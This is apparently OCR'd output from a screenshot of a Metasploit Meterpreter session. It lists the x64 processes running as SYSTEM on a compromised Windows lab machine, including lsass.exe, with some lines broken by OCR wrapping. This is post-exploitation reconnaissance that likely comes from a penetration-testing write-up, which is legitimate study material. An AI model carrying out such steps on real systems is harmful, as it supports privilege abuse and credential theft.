 meterpreter > ps -A x64 -s
Filtering on arch 'x64
Filtering on SYSTEM processes...
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
428 644 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
576 500 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
660 508 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
768 644 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
964 644 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1064 644 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1604 644 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2192 644 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
2352 644 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2408 644 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2460 644 prunsrv-amd64.ex x64 0 NT AUTHORITY\SYSTEM C:\Tools\neo4j\bin\tools\prunsrv-am
e d64.exe
2480 644 openvpnserv.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\OpenVPN\bin\openvp
nserv.exe
2520 2460 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
2576 644 vm3dservice.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\vm3dservice.exe
2600 644 VGAuthService.ex x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tool
e s\VMware VGAuth\VGAuthService.exe
2612 644 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tool
s\vmtoolsd.exe
2652 644 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2900 2576 vm3dservice.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\vm3dservice.exe
3564 644 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dllhost.exe
3912 644 SearchIndexer.ex x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchIndexer.e
e xe
4004 644 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
6712 1240 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
meterpreter >